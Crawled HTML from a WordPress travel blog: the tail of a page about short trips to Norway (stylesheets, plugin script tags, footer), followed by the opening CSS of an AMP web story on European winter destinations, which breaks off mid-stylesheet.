			            <a href="https://www.heybucketlist.com/cc-ads/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<style id='web-stories-carousel-inline-css'>
.glider-contain{width:100%}.glider,.glider-contain{margin:0 auto;position:relative}.glider{overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.glider,.glider-track{transform:translateZ(0)}.glider-track{display:flex;margin:0;padding:0;width:100%;z-index:1}.glider.draggable{cursor:-webkit-grab;cursor:grab;user-select:none}.glider.draggable .glider-slide img{pointer-events:none;user-select:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider-slide{align-content:center;justify-content:center;user-select:none;width:100%}.glider-slide img{max-width:100%}.glider::-webkit-scrollbar{height:0;opacity:0}.glider-next,.glider-prev{background:none;border:0;color:#666;cursor:pointer;font-size:40px;left:-23px;line-height:1;opacity:1;outline:none;padding:0;position:absolute;text-decoration:none;top:30%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);user-select:none;z-index:2}.glider-next:focus,.glider-next:hover,.glider-prev:focus,.glider-prev:hover{color:#a89cc8}.glider-next{left:auto;right:-23px}.glider-next.disabled,.glider-prev.disabled{color:#666;cursor:default;opacity:.25}.glider-slide{min-width:150px}.glider-hide{opacity:0}.glider-dots{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto}.glider-dot,.glider-dots{padding:0;user-select:none}.glider-dot{background:#ccc;border:0;border-radius:999px;color:#ccc;cursor:pointer;display:block;height:12px;margin:7px;outline:none;width:12px}.glider-dot.active,.glider-dot:focus,.glider-dot:hover{background:#a89cc8}@media(max-width:36em){.glider::-webkit-scrollbar{-webkit-appearance:none;height:3px;opacity:1;width:7px}.glider::-webkit-scrollbar-thumb{background-color:#9c9c9c40;border-radius:99px;box-shadow:0 0 1px #ffffff40;opacity:1}}
</style>
<style id='web-stories-list-styles-inline-css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,#fff0,#000c);content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,#fff0,#000c);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{position:absolute;right:0;top:-35px}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.4" id="foxiz-core-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","twitterName":"Heybucketlist","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"78"};
</script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.4" id="foxiz-global-js"></script>
<script src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/www.heybucketlist.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2816,"title":"8%20Things%20To%20Do%20In%20Norway%20If%20You%20Have%20A%20Short%20Trip","excerpt":"","featuredImage":"https:\/\/www.heybucketlist.com\/wp-content\/uploads\/2022\/11\/Things-To-Do-In-Norway-1024x683.webp"}};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5" id="elementor-frontend-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/www.heybucketlist.com\/wp-json\/wpraddons\/v1","nonce":"04795da961","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/www.heybucketlist.com\/norway\/","wishlistPageID":"","wishlistPageURL":"https:\/\/www.heybucketlist.com\/norway\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.977" id="wpr-addons-js-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.977" id="wpr-modal-popups-js-js"></script>
<p style="font-size: 8px;">Managed by <a href="ImmediateLForce.com" style="font-size: 8px;">Immediate LForce</a></p>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42b7979ffdc7456591aad9fe9053f004","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/
body_size: 8881
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid 